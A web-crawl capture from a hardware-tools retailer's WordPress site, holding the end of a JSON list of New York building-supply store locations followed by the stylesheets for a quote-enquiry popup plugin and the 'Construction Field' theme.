th Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-436-8788\" target=\"_blank\">718-436-8788<\/a>","website":null,"mapicon":"","latitude":"40.6417222","longitude":"-74.0027561","address":"4819 8 th Ave<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"23","name":"Sanford Pluming Supply LLC","street1":"131-11 Sanford Ave","street2":"","city":"Flushing","state":"NY","zip":"11355","country":"U.S.","phone":"<a href=\"tel:718-445-0478\" target=\"_blank\">718-445-0478<\/a>","website":null,"mapicon":"","latitude":"40.7543732","longitude":"-73.83543309999999","address":"131-11 Sanford Ave<br>\r\nFlushing NY 11355<br>\r\nU.S.","website_url":""},{"id":"15","name":"Sunrise Lumber Inc","street1":"901 65th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11219","country":"U.S.","phone":"<a href=\"tel:718-833-6388\" target=\"_blank\">718-833-6388<\/a>","website":null,"mapicon":"","latitude":"40.6313807","longitude":"-74.00995209999996","address":"901 65th Street<br>\r\nBrooklyn NY 11219<br>\r\nU.S.","website_url":""},{"id":"13","name":"TAJMAHAL Hardware & Building Supply","street1":"719 Coney Island Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11218","country":"U.S.","phone":"<a href=\"tel:718-282-0303\" target=\"_blank\">718-282-0303<\/a>","website":null,"mapicon":"","latitude":"40.640045","longitude":"-73.96864699999998","address":"719 Coney Island Ave<br>\r\nBrooklyn NY 11218<br>\r\nU.S.","website_url":""},{"id":"42","name":"Trinity Mason Supply Inc","street1":"147-07 Liberty Ave","street2":"","city":"Jamaica","state":"NY","zip":"","country":"U.S","phone":"<a href=\"tel:718-658-3150\" target=\"_blank\">718-658-3150<\/a>","website":null,"mapicon":"","latitude":"40.6965463","longitude":"-73.80450339999999","address":"147-07 Liberty Ave<br>\r\nJamaica NY <br>\r\nU.S","website_url":""},{"id":"44","name":"Urban Tile Inc","street1":"865  61 Street","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-686-8111\" target=\"_blank\">718-686-8111<\/a>","website":null,"mapicon":"","latitude":"40.6340454","longitude":"-74.00838950000002","address":"865  61 Street<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"27","name":"Xinxin Building Materal Supply Inc","street1":"131-88 Avery Ave","street2":"","city":"Flushing","state":"NY","zip":"11355","country":"U.S.","phone":"<a href=\"tel:718-886-1207\" target=\"_blank\">718-886-1207<\/a>","website":null,"mapicon":"","latitude":"40.75216440000001","longitude":"-73.83394670000001","address":"131-88 Avery Ave<br>\r\nFlushing NY 11355<br>\r\nU.S.","website_url":""},{"id":"14","name":"Xpress Lumber","street1":"1301 60 th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11219","country":"U.S.","phone":"<a href=\"tel:718-851-2100\" target=\"_blank\">718-851-2100<\/a>","website":null,"mapicon":"","latitude":"40.6288518","longitude":"-73.99810780000001","address":"1301 60 th Street<br>\r\nBrooklyn NY 11219<br>\r\nU.S.","website_url":""}]}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/css/wqoecf-front-style.css?ver=6.8.3
body_size: 380
content:
img.wqoecf_loader {
    position: fixed;
    top: 50%;
    left: 50%;
	z-index: 999999999;
}
.wqoecf-pop-up-box {
	width: 60%;
    margin: 0 auto;
    top: 50%;
    left: 0;
    right: 0;
    position: fixed;
    background-color: #fff;
    z-index: 99999999999;
    transform: translateY(-50%);
    border-radius: 8px;
    box-shadow: 0 0 24px 0 #000;
	margin-bottom: 20px;
}
div.wqoecf-pop-up-box .wpcf7 p.wqoecf_form_title{
    color: #000;
    font-size: 22px;
    text-align: center;
}
.wqoecf-pop-up-box img.wqoecf_close {
    position: absolute;
    right: 10px;
    top: 10px;
    background-color: #fff;
    padding: 3px;
    max-width: 20px;
	cursor: pointer;
}
.wqoecf-pop-up-box div.wpcf7 {
	width: 80%;
    padding: 15px;
    margin: auto;
}
.wqoecf-pop-up-box div.wpcf7>form>p {
    margin-bottom: 5px;
	position: relative;
}
.wqoecf-pop-up-box div.wpcf7>form>p label {
    font-size: 14px;
    color: #5a5a5a;
	font-weight: normal;
}

.wqoecf-pop-up-box div.wpcf7>form>p textarea {
    max-height: 150px;
	resize: none;
}
.wqoecf-pop-up-box div.wpcf7>form>p input,
.wqoecf-pop-up-box div.wpcf7>form>p textarea{
    padding: 5px 0;
    font-size: 14px;
    border: 0;
    background-color: #fff;
    border-bottom: 1px solid #5a5a5a !important;
    outline: none;
    border-radius: 0;
    width: 100%;
    margin-bottom: 10px;
	transition: all ease 0.2s;
}
.wqoecf-pop-up-box div.wpcf7>form>p input[type="submit"] {
	padding: 12px;
    background-color: #289dcc !important;
    font-weight: bold;
    font-size: 16px;
    border: 0;
    width: auto;
    color: #fff !important;
    margin: auto;
    display: table;
}
.wqoecf-pop-up-box div.wpcf7>form>p input:focus, .wqoecf-pop-up-box div.wpcf7>form>p textarea:focus {
	border-width: 2px;
    border-bottom-color: #289dcc;
}
.woocommerce a.wqoecf_enquiry_button{
	background-color: #289dcc;
    color: #fff !important;
	white-space: nowrap;
	padding: .618em 1em;
    font-weight: 700;
    border-radius: 3px;
    display: inline-block;
	box-shadow: none;
}
.woocommerce a.wqoecf_shop_page
{
	display: table;
    margin: 5px auto;
}
.woocommerce a.wqoecf_enquiry_button:hover {
    box-shadow: none;
}
.wqoecf-pop-up-box div.wpcf7>form>p span.ajax-loader {
    position: absolute;
    text-align: center;
    margin: auto;
    left: 101%;
    top: 50%;
    transform: translateY(-100%);
}
.wqoecf-pop-up-box div.wpcf7>form .wpcf7-response-output {
    margin: 0;
}
.wqoecf-pop-up-box div.wpcf7>form>p input.wpcf7-not-valid {
    border-color: #f00;
}
a.wqoecf_enquiry_button:before {
    content: '';
    width: 20px;
    height: 15px;
    background-image: url(../images/mail.png);
	background-repeat: no-repeat;
    display: inline-block;
    margin-right: 5px;
	vertical-align: middle;
}
@media (max-width:767px){
	.wqoecf-pop-up-box div.wpcf7{
		width: 95%;
	}
}
@media (max-width:991px){
	.wqoecf-pop-up-box{
		width:90%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/style.css?ver=1760236659
body_size: 11930
content:
/*Theme Name: Construction FieldTheme URI: https://www.acmethemes.com/themes/construction-field/Author: acmethemesAuthor URI: https://www.acmethemes.com/Description: Construction Field is a WordPress theme special design for Construction Agency, Relate State Agency, Architecture house and overall construction and real estate sites.  For a construction company, it's very important to showcase services in a very pleasant and distinct way to let their current clients be updated and attract more valuable customers. This WordPress theme serves that purpose. Construction Field included important features for presenting online presence of any company beautifully.  Its a fully responsive, multi-purpose theme and SEO friendly theme. It has a highly customized option and advanced widgets which lets the user design the whole look of the site without touching code. Having noted features such as About Section, Service Section, Gallery Section, Blog/News Section, Social Media Integration, Theme Options, Testimonial, FAQ/Accordion, Layout/Design Controls and many others makes it more advanced. Demo: http://demo.acmethemes.com/construction-field Support: https://www.acmethemes.com/supports/Version: 2.0.1License: GNU General Public License v2 or laterLicense URI: http://www.gnu.org/licenses/gpl-2.0.htmlText Domain: construction-fieldTags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, blog, portfolio, education, rtl-language-support*//*-------------------------------------------------------------->>> TABLE OF CONTENTS:----------------------------------------------------------------# Normalize# Typography# Elements# Forms# Navigation	## Links	## Menus# Accessibility# Alignments# Clearings# Widgets# Content    ## Posts and pages	## Post Formats	## Comments# Infinite scroll# Media	## Captions	## Galleries#Custom CSS/*--------------------------------------------------------------# Normalize--------------------------------------------------------------*/@import url("inc/style.min.css"); html {	font-family: sans-serif;	box-sizing: border-box;	-webkit-text-size-adjust: 100%;}body{	margin : 0;	-ms-word-wrap: break-word;	word-wrap: break-word;}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{	display : block}audio,canvas,progress,video{	display : inline-block;	vertical-align : baseline}audio:not([controls]){	display : none;	height : 0}[hidden],template{	display : none}a{	background : transparent;	color:#aaa ;}a:hover,a:active,a:focus {	outline: 0;	background : transparent;	text-decoration: none;}abbr[title]{	border-bottom : 1px dotted}b,strong {	font-weight: bold;}dfn{	font-style : italic}mark,ins{	color: #3a3a3a;}small{	font-size : 80%}sub,sup{	font-size : 75%;	line-height : 0;	position : relative;	vertical-align : baseline;}sup{	top : -0.5em}sub{	bottom : -0.25em}img{	border : 0;	max-width : 100%;	height : auto;}svg:not(:root){	overflow : hidden}hr{	-moz-box-sizing : content-box;	box-sizing : content-box;	height : 0;}pre{	overflow:auto;}code,kbd,pre,samp{	font-family : monospace, monospace;	font-size : 1em;}button,input,optgroup,select,textarea {	color: inherit;	font: inherit;	margin: 0;	font-size: 16px;	font-size: 1.5rem;	line-height: 1.5;}button {	overflow: visible;}button,select {	text-transform: none;}select {	background: #ffffff;	border: 1px solid #cccccc;	max-width: 100%;	padding: 8px 15px;}button,html input[type="button"],input[type="reset"],input[type="submit"]{	-webkit-appearance : button;	cursor : pointer;}button[disabled],html input[disabled]{	cursor : default}button::-moz-focus-inner,input::-moz-focus-inner{	border : 0;	padding : 0}input{	line-height:normal;	max-width: 100%;	padding: 7px;}input[type="checkbox"],input[type="radio"] {	box-sizing: border-box;	padding: 0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {	height: auto;}input[type="search"]{	-webkit-appearance:textfield;	-moz-box-sizing:content-box;	-webkit-box-sizing:content-box;	box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{	-webkit-appearance:none}fieldset{	border:1px solid #c0c0c0;	margin:0 2px;	padding:0.35em 0.625em 0.75em}legend{	border:0;padding:0}textarea{	overflow:auto}optgroup{	font-weight:bold}table {	margin: 0 0 1.5em;	width: 100%;	table-layout: fixed;}td, th {	border: 1px solid #ddd;	padding: 10px;}/*--------------------------------------------------------------# Typography--------------------------------------------------------------*/body {	font-family: 'Poppins', sans-serif;	font-size: 14px;	font-weight: 400;	color: #666;	line-height: 24px;}h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a,.main-navigation a,.slider-content .banner-title,.site-title,.site-title a{	font-weight: 700;	color: #3a3a3a;}h1{	font-size: 36px;}h2{	font-size: 28px;}h3{	font-size: 20px;	font-weight: 500;}h4{	font-size: 16px;}h5{	font-size: 14px;}h6{	font-size: 12px;}ul,ol {	margin: 0 0 1.5em 3em;}ul {	list-style: disc;}ol {	list-style: decimal;}dt {	font-weight: bold;}dd {	margin: 0 1.5em 1.5em;}blockquote:before,blockquote:after,q:before,q:after {	content: "";}blockquote,q {	quotes: "" "";}address {	margin: 0 0 1.5em;}.entry-meta i.fa,.entry-footer i.fa{	margin-right: 5px;	font-size: 13px;}/*--------------------------------------------------------------# Navigation--------------------------------------------------------------*/.navbar {	background: #fff;	margin:0;	padding: 20px 0;	-webkit-transition: all 0.5s ease 0s;	-moz-transition: all 0.5s ease 0s;	-o-transition: all 0.5s ease 0s;	-ms-transition: all 0.5s ease 0s;}.navbar .navbar-toggle {	background-color: #3a3a3a;	color: #ffffff;	font-size: 22px;	border-radius: 4px;	margin-bottom: 3px;	margin-top: 3px;	outline: medium none;	transition: all 0.2s ease-out 0s;	padding: 2px 10px;}.navbar .navbar-toggle .icon-bar {	background-color: #3a3a3a;}.navbar-nav > li{	float: none;}.nav > li > a:focus {	background-color: transparent;}/*sticky*/.at-sticky {	width: 100%;	position: fixed;	left: 0;	top: 0;	z-index: 999;	border-bottom: 1px solid #e6e6e6;	-webkit-animation: navigationFlipIn 0.5s;	animation: navigationFlipIn 0.5s;	margin-top: 0!important;	background: #fff;}@-webkit-keyframes navigationFlipIn {	from {		top: -100px;	}	to {		to: 0;	}}@keyframes navigationFlipIn {	from {		top: -100px;	}	to {		top: 0;	}}@media (min-width: 768px){	.alternative-info-menu .navbar-header {		max-width: 25%;	}	.alternative-info-menu .at-beside-navbar-header {		width: 75%;		float: right;	}}@media (min-width: 768px){	.admin-bar .at-sticky{		top: 32px;	}}/*main-navigation*/.main-navigation{	z-index: 99;	float: right;}.alternative-info-menu .alternative-info-menu-navigation-wrap {	margin-top: 15px;	margin-bottom: 15px;}.alternative-info-menu .main-navigation{	float: left;}.main-navigation ul {	list-style: none;	margin: 0;	padding-left: 0;}.main-navigation li {	display: inline-block;	position: relative;}.main-navigation a {	color: #666;	display: block;	padding: 10px 15px;	text-decoration: none;	font-size: 17px;    font-weight: 400;    transition: all 0.5s ease 0s;	-webkit-transition: all 0.5s ease 0s;	-moz-transition: all 0.5s ease 0s;	-o-transition: all 0.5s ease 0s;	-ms-transition: all 0.5s ease 0s;}.alternative-info-menu .main-navigation > ul > li:first-child a{	padding: 0;}/*menu options*/.at-navbar .featured-button {	float: right;	padding: 10px 15px;	margin-top: 7px;}.navbar .search-wrap {	float: right;	position: relative;}.navbar .search-wrap .search-icon:hover,.navbar .cart-wrap .acme-cart-views a{	color: #2196f3;}.navbar .search-wrap .search-icon {	cursor: pointer;	color: #aaa;	font-size: 21px;}.navbar .search-wrap .search-icon i{	line-height: 30px;	padding-bottom: 15px;	padding-top: 11px;}.navbar .search-wrap .search-block {	opacity: 0;	visibility: hidden;	position: absolute;	width: 300px;	right: 0;	top: 50%;	background-color: #fff;	box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.2);	padding: 15px;	margin: 0;	-webkit-transition: all 0.5s ease;	-moz-transition: all 0.5s ease;	transition: all 0.5s ease;}.navbar .search-wrap .search-block.active {	opacity: 1;	visibility: visible;	top: 100%;	z-index: 99;}.navbar .cart-wrap {	float: right;	position: relative;}.navbar .cart-wrap .acme-cart-views {	font-size: 21px;	padding: 2px 4px;}.navbar .cart-wrap .widget li{	border: none;}.navbar .cart-wrap .acme-cart-views a {	color: #aaa;	position: relative;	padding-right: 25px;}.navbar .cart-wrap .acme-cart-views a i{	padding-bottom: 15px;	padding-top: 15px;}.navbar .cart-wrap .acme-cart-views a span {	background-color: #2196f3;	border-radius: 100%;	font-size: 12px;	left: 18px;	padding: 1px 8px;	position: absolute;	top: -8px;	color: #fff;}.navbar .cart-wrap .widget_shopping_cart {	opacity: 0;	visibility: hidden;	position: absolute;	right: 0;	top: 50%;	min-width: 260px;	box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.2);	background-color: #fff;	padding: 15px;	-webkit-transition: all 0.5s ease;	-moz-transition: all 0.5s ease;	transition: all 0.5s ease;	z-index: 99;}.navbar .cart-wrap:hover .widget_shopping_cart {	opacity: 1;	visibility: visible;	top: 100%;	z-index: 99;}.navbar .cart-wrap .widget_shopping_cart ul {	margin: 0;}.navbar .cart-wrap .widget_shopping_cart ul li {	text-align: center;}.responsive-only{	display: none;}.desktop-only{	display: block;}@media (max-width: 1023px) {	.responsive-only{		display: block;		margin-right: 20px;	}	.desktop-only{		display: none;	}}/*submenu*/.navbar-nav > li.menu-item-has-children > a::after {	color: #000;	content: "\f107";	font-family: FontAwesome;	font-size: 14px;	margin-left: 7px;}.main-navigation ul ul {	float: left;	position: absolute;	left: -999em;	z-index: 99999;	background: #fff;	text-align: left;    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);}.main-navigation ul ul ul {	top: 0;}.main-navigation ul ul a {	font-size: 14px;	padding: 12px 18px;	width: 200px;}.main-navigation li:hover > a {	background: transparent;}.main-navigation ul li:hover > ul {	left: auto;}.main-navigation ul ul li:hover > ul {	left: 100%;}@media screen and (max-width: 1024px) {	.navbar  .container > .navbar-collapse,	.navbar  .container > .navbar-header{		margin: 0;	}	.main-navigation{		float: none;		background: #fff;		box-shadow: 0 0.15em 0.35em 0 rgba(0, 0, 0, 0.133);	}	.navbar{		margin-bottom: 0;	}	.main-navigation li {		float: none;		display: block;		border-top: 1px solid #999;        width: 100%;	}	.main-navigation.toggled .nav-menu {		background: none repeat scroll 0 0 #000;	}	.main-navigation ul ul {		display: block;		float: none;		position: static;		text-align: left;		box-shadow: none;	}	.main-navigation ul ul li{		padding-left: 25px;	}	.main-navigation ul ul li a {		display: block;		width: auto;	}	.main-navigation ul ul a:hover {		background: rgba(0, 0, 0, 0);	}	.main-navigation a {		padding: 6px 10px;		font-size: 13px;	}	.at-beside-navbar-header,	.navbar-nav{		width: 100%!important;		float: none!important;	}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation {	margin: 28px 0;	overflow: hidden;}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous {	float: left;	width: 50%;}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next {	float: right;	text-align: right;	width: 50%;}.post-navigation a,.posts-navigation a {	border: 2px solid #fbfbfb;	padding: 6px 20px;	background: #fff;	display: block;}/*--------------------------------------------------------------# Accessibility--------------------------------------------------------------*//* Text meant only for screen readers. */.screen-reader-text {	clip: rect(1px, 1px, 1px, 1px);	position: absolute !important;	height: 1px;	width: 1px;	overflow: hidden;}.screen-reader-text:focus {	background-color: #f1f1f1;	border-radius: 3px;	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);	clip: auto !important;	display: block;	font-size: 14px;	font-weight: bold;	height: auto;	left: 5px;	line-height: normal;	padding: 15px 23px 14px;	text-decoration: none;	top: 5px;	width: auto;	z-index: 100000; /* Above WP toolbar. */}/*--------------------------------------------------------------# Alignments--------------------------------------------------------------*/.alignleft {	display: inline;	float: left;	margin-right: 1.5em;}.alignright {	display: inline;	float: right;	margin-left: 1.5em;}.aligncenter {	clear: both;	display: block;	margin-left: auto;	margin-right: auto;}/*--------------------------------------------------------------# Clearings--------------------------------------------------------------*/.clear{	clear:both;}.clearfix:after, .clearfix:before{ display:table; content:""}.clearfix:after{ clear:both}.clearfix{*zoom:1} *{box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}/*--------------------------------------------------------------# Widgets--------------------------------------------------------------*/.widget ul,.widget ol{	margin: 0;	padding: 0;}/* Search widget. */.widget_search .search-submit {	display: none;}.widget_search{	position: relative;	width: 100%;}.at-subtitle {	text-align: center;	margin-bottom: 45px;}/*** CALENDER ***/.calendar_wrap #wp-calendar {	width: 100%;}.calendar_wrap #wp-calendar caption {	font-size: 13px;	font-weight: 700;	padding: 15px 0;	text-align: center;	text-transform: uppercase;}.calendar_wrap table,.calendar_wrap th,.calendar_wrap td,.calendar_wrap tr {	border: 1px solid rgba(0, 0, 0, 0.03);	border-collapse: collapse;	padding: 3px;}.calendar_wrap #wp-calendar th,.calendar_wrap #wp-calendar td {	border: 1px solid rgba(0, 0, 0, 0.03);	text-align: center;}.calendar_wrap th {	background: rgba(0, 0, 0, 0.03);	line-height: 20px;	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);}.calendar_wrap #wp-calendar #today,.calendar_wrap #wp-calendar #today a {	color: #ffffff;}/*--------------------------------------------------------------# Content--------------------------------------------------------------*/.inner-main-title {	position: relative;	width: 100%;	background-size: cover;	background-color: #2D2D2D;	overflow: hidden;}.inner-main-title .entry-header {	position: absolute;	width: 100%;	bottom: 9%;}.inner-main-title .entry-title,.inner-main-title .page-title{	color: #ffffff;	font-size: 28px;	font-weight: 700;	margin-top: 0;}.inner-main-title > img{	width: 100%;}/*--------------------------------------------------------------## Posts and pages--------------------------------------------------------------*/article.sticky {	display: block;}.hentry {	margin: 0 0 1.5em;}.updated:not(.published) {	display: none;}.single .byline,.group-blog .byline {	display: inline;}.page-content,.entry-content,.entry-summary {	margin: 1.5em 0 0;}.page-links {	clear: both;	margin: 0 0 1.5em;}/*--------------------------------------------------------------## Post Formats--------------------------------------------------------------*/.blog .format-status .entry-title,.archive .format-status .entry-title {	display: none;}.blog .format-aside .entry-title,.archive .format-aside .entry-title {	display: none;}/*--------------------------------------------------------------## Comments--------------------------------------------------------------*/.comment-reply-title,.comments-title{	border-bottom: 1px solid #e6e6e6;	font-size: 16px;	font-weight: 500;	line-height: 48px;	margin-bottom: 15px;	position: relative;}.comment-form input {	border: 1px solid #e6e6e6;	color: #b8b8b8;	font-size: 14px;	padding: 10px;}.comment-form-author input,.comment-form-email input{	float:left;	margin: 0 0 16px;	width:77%;}.comment-form-author input{	margin: 0 29px 16px 0;}.comment-form-url input{	clear:both;	width:77%;}.comment-form textarea{	width:77%;	display: block;	border: 1px solid #e6e6e6;	resize:none;	font-size: 14px;	padding: 10px;}.comment-form .form-submit input{	color: #ffffff;	font-size: 13px;	font-weight: 700;	text-align: center;	line-height: 26px;	padding:4px 10px;	width:auto;	transition:all 0.3s ease-in-out 0s;	-webkit-transition:all 0.3s ease-in-out 0s;	-moz-transition:all 0.3s ease-in-out 0s;}.comment-list{	margin: 0 0 20px 0;	font-size: 13px;	list-style-type: none;}.comment-list li.comment{	list-style-type: none;	clear: both;}.comment-list li.comment .comment-body {	border :1px solid #e5e5e5;	margin: 0 0 20px;	background-color: #fff;	border-radius: 4px;	padding: 30px;	position: relative;}.comment-author img {	float: left;	margin: 0 20px 0 0;	border-radius: 50%;}.comment-list .fn {	font-size: 16px;	font-style: normal;	font-weight: 700;	color: #000;}.comment-list .fa.fa-clock-o {	font-size: 14px;	margin-right: 3px;}.bypostauthor {	display: block;}@media screen and (max-width:679px){	.comment-form input,	.comment-form-url input,	.comment-form textarea{		width: 100%;	}}/*--------------------------------------------------------------# Infinite scroll--------------------------------------------------------------*//* Globally hidden elements when Infinite Scroll is supported and in use. */.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */	display: none;}/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */.infinity-end.neverending .site-footer {	display: block;}/*--------------------------------------------------------------# Media--------------------------------------------------------------*/.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley {	border: none;	margin-bottom: 0;	margin-top: 0;	padding: 0;}/* Make sure embeds and iframes fit their containers. */embed,iframe,object {	max-width: 100%;}/*--------------------------------------------------------------## Captions--------------------------------------------------------------*/.wp-caption {	margin-bottom: 1.5em;	max-width: 100%;}.wp-caption img[class*="wp-image-"] {	display: block;	margin: 0 auto;}.wp-caption-text {	text-align: center;}.wp-caption .wp-caption-text {	margin: 0.8075em 0;}/*--------------------------------------------------------------## Galleries--------------------------------------------------------------*/.gallery {	margin-bottom: 1.5em;}.gallery-item {	display: inline-block;	text-align: center;	vertical-align: top;	width: 100%;	padding: 2px;}.gallery-columns-2 .gallery-item {	max-width: 50%;}.gallery-columns-3 .gallery-item {	max-width: 33.33%;}.gallery-columns-4 .gallery-item {	max-width: 25%;}.gallery-columns-5 .gallery-item {	max-width: 20%;}.gallery-columns-6 .gallery-item {	max-width: 16.66%;}.gallery-columns-7 .gallery-item {	max-width: 14.28%;}.gallery-columns-8 .gallery-item {	max-width: 12.5%;}.gallery-columns-9 .gallery-item {	max-width: 11.11%;}.gallery-caption {	display: block;}/*------------------------------------------------------*\    #Custom CSS\*--------------------------------------------------------*//*--------------------------------------------------------------# Global CSS--------------------------------------------------------------*//*used in header and footer nav*/.at-first-level-nav ul{	margin: 0;	padding: 0;}.at-first-level-nav ul li {	display: inline-block;	list-style: outside none none;	margin: 0 10px;}.at-display-inline-block{	display: inline-block;}/*--------------------------------------------------------------# Top Header--------------------------------------------------------------*/.top-header{	padding: 5px 0;	color: #fff!important;	font-size: 13px;}.top-header a,.top-header p{	color: #fff!important;	font-size: 13px;	display: inline-block;	line-height: 32px;	transition-duration: 0.3s;}.top-header a:hover{	opacity: 0.9;}.top-header .text-right >:first-child,.top-header .text-left >:first-child{	margin-right: 15px;}/*custom ticker*/.news-notice-content .news-content{	display: none;}.news-notice-content .news-content:first-child{	display: block;}.top-header .socials{	margin: 0;	display: inline-block;}@media only screen and (max-width: 767px) {	.top-header .text-right,	.top-header .text-left {		text-align: center;	}}/*-----------------*\    #Feature\*-----------------*//*basic info*/.info-icon-box-wrapper{	width: 100%;}.info-icon-box-wrapper .info-icon-box{	border-right: 1px solid rgba(255,2255,255,.5);	padding-left: 30px;}.info-icon-box-wrapper .info-icon-box:last-child{	border-right: none;}.info-icon-box{	opacity: 1;	padding: 10px 0;	position: relative;}.alternative-info-menu .info-icon-box{	padding: 0;}.info-icon-box .info-icon {    margin-left: 15px;    position: absolute;    top: 50%;    transform: translateY(-50%);}.info-icon-box .info-icon .fa {    font-size: 24px;}.info-icon-details{    margin-left: 50px;}.info-icon-details .icon-title {    font-size: 14px;    margin: 0;	color: #fff;	font-weight: 400;}.alternative-info-menu .info-icon-details .icon-title{	color: #000;}.info-icon-details .icon-desc {	font-size: 12px;}.image-slider-wrapper > .at-absolute-feature-icon {	position: absolute;	bottom: 0;	z-index: 100;	opacity: 0.8;	left: 0;	right: 0;}/*site title*/.site-title,.site-title a{	font-size: 20px;    line-height: 30px;	margin: 0;    text-transform: uppercase;}.site-description,.site-description a{	margin: 0;}/*slider*/.featured-slider{    display: none;}.image-slider-wrapper{	display: block;	position: relative;	overflow: hidden;}.slick-slide{    position: relative;}.slick-slide:focus{	outline: none!important;}.image-slider-wrapper .slider-content {    color: #fff;    padding: 0;    position: absolute;    top: 50%;    transform: translateY(-50%);    width: 100%;    font-size: 20px;}.image-slider-wrapper .banner-title {	color: #fff;	font-size: 42px;	font-weight: 600;	line-height: 1.2;	text-transform: uppercase;	text-shadow: 0 1px 2px #333;}.slider-content.text-center .image-slider-caption{	width: 70%;	margin: 0 auto 30px;}.image-slider-caption{	margin-bottom: 30px;}.image-slider-wrapper .slick-slide .slider-content .container {    display: none;}.image-slider-wrapper .slick-slide.slick-active .slider-content .container{    display: block;}.image-slider-wrapper .slider-content p,.image-slider-wrapper .slider-content {	text-shadow: 0 1px 1px #333;	font-weight: 300;}.image-slider-wrapper .slider-content .btn-primary{	margin: 10px 0;	text-shadow: 0 1px 1px #333;}.slick-arrow {	position: absolute;	top: 50%;	z-index: 9;	opacity: 0.7;    cursor: pointer;}.slick-arrow.prev {	left: 0;}.slick-arrow.next   {	right: 0;}i.slick-arrow{	color : #fff;	font-size: 36px;	height: 60px;	line-height: 60px;	width: 35px;	text-align: center;}/*background/default slider*/.image-slider-wrapper .slick-list,.image-slider-wrapper .slick-track{    height: 85vh !important;    left: 0;    position: relative;    right: 0;    top: 0;    width: 100%;}/*Image slider Responsive*/.image-slider-wrapper.responsive-img img{	width: 100%;}.image-slider-wrapper.responsive-img,.image-slider-wrapper.responsive-img .slick-list,.image-slider-wrapper.responsive-img .slick-track{	height: auto!important;}/*extra small device*/@media (max-width: 1230px) {	.image-slider-wrapper .banner-title {		font-size: 32px;	}}@media screen and (max-width:991.49px){	.image-slider-wrapper > .info-icon-box-wrapper {		position: relative;	}}@media screen and (max-width:679px){	.image-slider-wrapper .slider-content .image-slider-caption{		display: none;	}	.image-slider-wrapper .banner-title {		font-size: 24px;	}	.image-slider-caption{		width: 90%;	}}/*button style*/.at-btn-wrap {	text-align: center;}.btn {	border-radius: 4px;	font-size: 14px;	padding: 9px 14px;}.at-btn-wrap .btn,.slider-content .btn {	font-size: 16px;	padding: 10px 18px;}.comment-form .form-submit input,.btn-primary {	color: #ffffff;	-moz-osx-font-smoothing: grayscale;	backface-visibility: hidden;	box-shadow: 0 0 1px rgba(0, 0, 0, 0);	display: inline-block;	position: relative;	transform: translateZ(0px);	transition-duration: 0.3s;	transition-property: color;	vertical-align: middle;	border: none;	transition: all 0.2s ease-in-out 0s;	-webkit-transition:all 0.2s ease-in-out 0s;	-moz-transition:all 0.2s ease-in-out 0s;}.comment-form .form-submit input{	color: #ffffff;	-moz-osx-font-smoothing: grayscale;	backface-visibility: hidden;	box-shadow: 0 0 1px rgba(0, 0, 0, 0);	display: inline-block;	position: relative;	transform: translateZ(0px);	transition-duration: 0.3s;	transition-property: color;	vertical-align: middle;}.comment-form .form-submit input:hover,.btn-primary:hover,.btn-primary:focus,.btn-primary:active {	color: #fff;}.comment-form .form-submit input:hover::before,.btn-primary:hover::before,.btn-primary:focus::before,.btn-primary:active::before {	transform: scaleX(1);}.icons{	width: 100%;}.btn-primary.btn-reverse{	background-color: transparent;	color:#fff;	border:1px solid #fff;}.btn-primary.btn-reverse:hover {	background: rgba(255,0,0,0.2);}.more-link{	display: table;	margin-top: 20px;}a.more-link::after {	content: "\f101";	display: inline-block;	margin-left: 8px;	font-family: FontAwesome;	font-size: 12px;	line-height: 1;}/*common custom widget*//*prev next*/.at-action-wrapper{	display: inline-block;	float: right;	position: relative;	width: 100px;}.at-action-wrapper i.slick-arrow {	height: 35px;	line-height: 30px;}.at-action-wrapper a.all-link{	text-transform: none;	font-size: 16px;}.at-action-wrapper i {	font-size: 20px;	color: #aaa;	cursor: pointer;}.at-action-wrapper .slick-arrow {	border: 1px solid #ddd;	padding: 2px 10px;}.at-action-wrapper .slick-arrow.prev {	margin-right: 10px;	margin-left: 20px;}/*slick padding*/.featured-entries-col{	overflow: hidden;}.featured-entries-col.column,.featured-entries-col  .slick-list {	margin: -10px;}.featured-entries-col .single-list {	padding: 10px;}/*widget*/.at-widgets{	padding: 40px 0;	overflow: hidden;}.at-widgets .entry-header-title {	margin-bottom: 10px;}.at-widget-title-wrapper {	margin-bottom: 50px;}.at-widget-title-wrapper .at-subtitle{	width: 60%;	margin: 0 auto;	font-weight: 300;	font-size: 16px;}.at-widget-title-wrapper .widget-title{	margin-bottom: 10px;}.at-widget-title-wrapper .widget-title span,.at-widget-title-wrapper .at-subtitle{	margin-bottom: 0;}.widget-title {	font-size: 28px;	margin-bottom: 45px;	